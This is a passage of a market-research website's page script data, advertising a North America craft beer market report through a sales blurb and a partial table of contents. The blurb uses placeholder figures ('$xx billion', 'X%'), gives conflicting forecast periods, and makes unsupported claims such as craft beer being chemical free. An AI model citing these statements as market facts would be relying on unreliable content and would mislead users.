\u0026 Mining Market Reports | Envision Intelligence\",\"meta_description\":\"Access detailed reports on voyage data recorders and other key technologies in marine and mining industries.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:44:36.000000Z\",\"image\":\"public/images/domains/1747035876_icon_marine.png\",\"domain_report_image\":\"public/images/domains/1747034277_report-marine.png\",\"featured\":\"yes\"},{\"id\":102,\"name\":\"Media \u0026 Entertainment\",\"slug\":\"media-entertainment\",\"meta_title\":\"Media \u0026 Entertainment Insights | Envision Intelligence\",\"meta_description\":\"Access detailed analyses on media trends, entertainment technologies, and market dynamics.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:44:55.000000Z\",\"image\":\"public/images/domains/1747035895_icon_media.png\",\"domain_report_image\":\"public/images/domains/1747034291_report-media.png\",\"featured\":\"yes\"},{\"id\":106,\"name\":\"Packaging\",\"slug\":\"packaging\",\"meta_title\":\"Packaging Industry Reports | Envision Intelligence\",\"meta_description\":\"Access comprehensive analyses on packaging materials, technologies, and market trends.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:45:22.000000Z\",\"image\":\"public/images/domains/1747035922_icon_packaging.png\",\"domain_report_image\":\"public/images/domains/1747034312_report-packaging.png\",\"featured\":\"yes\"}]}],\"$L12\",\"$L13\",\"$L14\",\"$L15\"]}]]}]\n"])</script><script>self.__next_f.push([1,"16:I[1060,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"980\",\"static/chunks/980-6acd2d3191c0d604.js\",\"177\",\"static/chunks/app/layout-8d2ff6bf9d4e6bde.js\"],\"default\"]\n17:I[1402,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"980\",\"static/chunks/980-6acd2d3191c0d604.js\",\"177\",\"static/chunks/app/layout-8d2ff6bf9d4e6bde.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"12:[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"$L16\",null,{}]\n14:[\"$\",\"$L17\",null,{\"id\":\"google-analytics\",\"async\":true,\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-0737WPR3DC\"}]\n15:[\"$\",\"$L17\",null,{\"id\":\"google-analytics-config\",\"children\":\"window.dataLayer = window.dataLayer || [];\\n                      function gtag(){dataLayer.push(arguments);}\\n                      gtag('js', new Date());\\n                      gtag('config', 'G-0737WPR3DC');\"}]\n"])</script><script>self.__next_f.push([1,"18:I[622,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"max-image-preview:large\"}],[\"$\",\"meta\",\"3\",{\"name\":\"article:publisher\",\"content\":\"https://www.facebook.com/envisioninteligence/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://envisioninteligence.com/about-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Envision Intelligence\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://envisioninteligence.com/images/img_whoweare.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:width\",\"content\":\"360\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:height\",\"content\":\"254\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:alt\",\"content\":\"Envision Intelligence - North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:title\",\"content\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:description\",\"content\":\"North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image\",\"content\":\"https://envisioninteligence.com/images/img_whoweare.png\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image:width\",\"content\":\"360\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:height\",\"content\":\"254\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:image:alt\",\"content\":\"Envision Intelligence - North America craft beer market \u0026#8211; Size, Outlook, Trends and Forecast (2024 – 2032)\"}],[\"$\",\"link\",\"21\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"24x24\"}],[\"$\",\"$L18\",\"22\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"e:\"$9:metadata\"\n"])</script><script>self.__next_f.push([1,"19:I[8525,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"724\",\"static/chunks/724-76272f533745d533.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"502\",\"static/chunks/502-e387d876febd40ce.js\",\"463\",\"static/chunks/463-312adb7de3bb9de7.js\",\"514\",\"static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js\"],\"default\"]\n1a:T1ed3,"])</script><script>self.__next_f.push([1,"\n\t\t\t\t\t\t\t\t\t\t\t\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eThe craft brewery is known as an independent brewery which focuses on flavours and brewing technology. Quality, flavour and brewing techniques mainly certify these breweries. Although the beer industry had already attained a peak stage in market development, the flavour revolution had begun to fetch higher sales worldwide, and this innovation is expected in craft beer. Craft beer adopted its popularity as consumers want to keep experimenting with the various flavours of the beer.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003e\u003cstrong\u003eNorth America Craft Beer Market Size \u0026amp; Growth:\u003c/strong\u003e\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eThe North America craft beer market accounted for $xx billion in 2017, and it is expected to attain a CAGR of X% to reach $xx by 2025 during the forecast period (2019-2025).\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eDrivers that are influencing beer market growth are growing preference for low alcohol by volume and growing popularity among younger populations. And craft beer is chemical free and maintains high naturality in beer.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eOn the flip side, higher prices and taxes on the cost of supplies and difficulty in finding craft breweries. Craft beer is more expensive compared to industrial beer.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eFor producers, a more demanding consumers offer a challenge to produce a better beer. Innovations with flavours and other ingredients are the opportunities that enhance the growth of the market in future.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003e\u003cstrong\u003eNorth America Craft Beer Market Share:\u003c/strong\u003e\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eThe North America craft beer market is segregated into type, distribution and region. Based on the type, the market is divided into Pilsners, Pale Lagers, Ales, Specialty and others. Consumers are interested in preferring new styles and flavours in craft beer which tends to boost its marketability. Ales is the most significant selling type among all the craft beers because it is made with the use of premium quality raw materials and advanced brewing techniques.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eBased on Distribution, North America craft beer market segmentation includes off-trade and on-trade. On-trade distribution is known as the alcoholic drinks that are sold in bars, restaurants, clubs and pubs and similar channels. On-trade of North America craft beer market scope is accounted for over 50% in 2015 of the overall volume share, due to increasing the high consumption by the consumers of the products in restaurants, bars, and clubs in developed economies including UK, Australia, and Belgium. In Off-trade distribution, craft beer is distributed through retailers, wholesalers, and online channels.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eBy geography, North America has the second largest share value of around 27%. North America market region can be divided into the US, Canada and Mexico. It is the fastest growing country in the region as well to anticipate the highest growth in craft beer market forecast period from 2019-2025. According to the North America craft beer market overview, the market share of unorganised players is expected to increase in coming years in the North America forecast period 2019-2025. The craft beer market analysis is provided for the international markets including development trends, competitive landscape analysis, and key regions development status.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eMajor players operating the craft beer market include Heineken Boston Beer Co, Yuengling \u0026amp; Son Inc., New Belgium Craft Brewery, Deschutes Brewery, Bell’s Brewery, Duvel Moortgat, and Sweetwater Brewery among many others.\u003c/p\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003e\u003cstrong\u003eNorth America Craft Beer Market Trends:\u003c/strong\u003e\u003c/p\u003e\n\u003cul style=\"list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;\" style=\"text-align: justify;\"\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eDecember 2016 – New Belgium brewing company announced the introduction of four new varieties of craft beer.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eFebruary 2016 – Pennsylvania’s Victory Brewing and New York’s Southern Tier Brewing has decided to create a new company called Artisanal Brewing Venture.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003e\u003cstrong\u003eNorth America Craft Beer Market Research Report:\u003c/strong\u003e\u003c/p\u003e\n\u003cul style=\"list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;\" style=\"text-align: justify;\"\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eAn executive summary\u0026nbsp;condensing the whole report such that essential authority can rapidly twist up doubtlessly acquainted with brief overview and conclusion.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eTo have a complete market analysis through industry value chain analysis, Porter’s five, PESTLE, SWOT analysis, and Y-o-Y analysis.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eRegional and North America diversity is analysed with the major countries and the unions. Scrutinizing the revenue generation on Year-On-Year\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eIdentifying DROC in the current market and their impact on altering the market dynamics.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eCompetitive landscape analysis to identify the merger and acquisition which will have a comparative financial analysis with significant competitors.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eExpertise investment opportunities by an analyst to the individual and organisation to have a better foothold in the market.\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eIdentify the latest developments, market shares and strategies that are employed by the major market players, such as\n\u003cul style=\"list-style-type: disc;margin-top: 1em;margin-left: 1em; margin-bottom: 1em;\"\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eThe Boston beer company\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eHeineken\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eNew Belgium brewing company\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eAnheuser-Busch InBev\u003c/li\u003e\n\u003cli style=\"line-height:30px;list-style-type: disc;margin-top: 0.7em;margin-left: 0.7em; \"\u003eFeral Brewing Co.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp style=\"margin:10px;line-height:30px\" style=\"text-align: justify;\"\u003eAlong with these companies, there were many other companies considered/ cited in the report while analysing the craft beer market. These companies hold substantial share-owning to the nature of the industry whereas the rest of the market shares are marginal chunks to regional and local level manufacturers. Other players have considerable presence owing to its robust brand image, geographical reach and stable customer base.\u003c/p\u003e\n\t\t\t\t\t\t\t\t\t\t"])</script><script>self.__next_f.push([1,"1b:T1bd8,"])</script><script>self.__next_f.push([1,"\u003cstrong\u003e1. Introduction\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;1.1. Executive Summary\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;1.2. Market Definition\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;1.3. The scope of the Study\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e2. Research Methodology\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2.1. Secondary Research\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2.2. Primary Research\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2.3. Analytic Tools and Model\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2.4. Economic Indicator\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2.4.1 Base Year, Base Currency, Forecasting Period\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2.5. Expert Validation\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2.6. Study Timeline\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e3. Market Analysis\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.1. Industry Value Chain Analysis\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.2. Porter's Five Force Analysis\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.2.1. Bargaining Power of Buyers\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.2.2. Bargaining Power of Suppliers\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.2.3. Threats of Substitutes\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.2.4. Threats of New Entrants\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.2.5. Industry Rivalry\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.3. Pestle Analysis\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.3.1. Political\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.3.2. Economical\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.3.3. Social\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.3.4. Technological\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.3.5. Legal\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.3.6. Environmental\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.4. SWOT Analysis\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.4.1. Strengths\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.4.2. Weakness\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.4.3. Opportunities\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.4.4. Threats\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3.5. Y-O-Y Analysis\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e4. Market Dynamics\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.1. Drivers\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.1.1. Rising in demand for flavoured beers.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.1.2. Rising disposable income and rising in consumption of alcohol.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.1.3. Free from chemicals and naturality of product.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.2. Restraints \u0026amp; Challenges\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.2.1. High water requirement for the cleaning process\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.2.2. High use of chemicals.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.3. Opportunities\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.3.1. Innovations with flavours and other ingredients.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4.3.2. Increase in craft brewery industries.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e5. North America Craft Beer Market - By Type \u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;5.1. Introduction\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;5.2. Pilsners\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;5.3. Pale Lagers\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;5.4. Ales\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;5.5. Speciality\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;5.6. Others\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e6.\u003c/strong\u003e \u003cstrong\u003eNorth America Craft Beer Market - \u003c/strong\u003e\u003cstrong\u003eBy \u003c/strong\u003e\u003cstrong\u003eDistribution\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;6.1. Introduction\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;6.2. On-trade\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;6.3. Off-trade\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e7. North America Craft Beer Market\u003c/strong\u003e \u003cstrong\u003e- By Geography\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;7.1. Introduction\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;7.2. North America\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;7.2.1. The U.S.\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;7.2.2. Canada\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;7.2.3. Mexico\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003e8. Company Profiles\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003cstrong\u003e \u003c/strong\u003e8.1 Lagunitas Brewing Company\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.1.1. Company Overview\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.1.2. Business Segments\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.1.3. Financial (Public Companies)\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.1.4. Developments\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.1.5. SWOT Analysis (Public Companies)\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.2. The Boston Beer Company\u003cbr /\u003e\u003cbr /\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8.3. The Gambrinus company\u003cbr 